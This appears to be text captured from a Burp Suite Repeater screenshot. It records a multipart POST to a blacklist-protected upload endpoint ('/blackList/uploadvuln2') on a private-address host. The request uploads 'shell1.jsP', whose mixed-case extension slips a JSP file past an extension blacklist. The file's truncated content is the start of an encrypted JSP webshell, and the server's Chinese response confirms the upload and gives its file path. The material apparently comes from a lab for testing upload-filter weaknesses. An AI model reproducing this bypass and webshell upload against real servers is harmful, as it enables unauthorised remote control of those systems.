 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.31.13.182 ?
Request
Raw Params Headers Hex
POST /blackList/uploadvuln2 HTTP/1.1
Host: 172.31.13.182
Content-Length: 861
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.31.13.182
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary15rcjq9K3s4kU9c7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer: http://172.31.13.182/blackList/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=A86E2150837839D8B0E3F3079E17EF61a
Connection: close
------WebKitFormBoundary15rcjq9K3s4kU9c7
Content-Disposition: form-data; name="file"; filename="shell1.jsP"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
? < + > rebeyond 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=BCCEEAA3193995BA318CFEEA2E1B06D1; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 109
Date: Wed, 17 Jan 2024 13:55:25 GMT
Connection: close
上传成功!文件地址为:C:\Users\bai\AppData\Local\Temp\tomcat-docbase.80.65408959563
14780171\shell1.jsP
? < + > Type a search term 0 matches
Done 317 bytes | 6 millis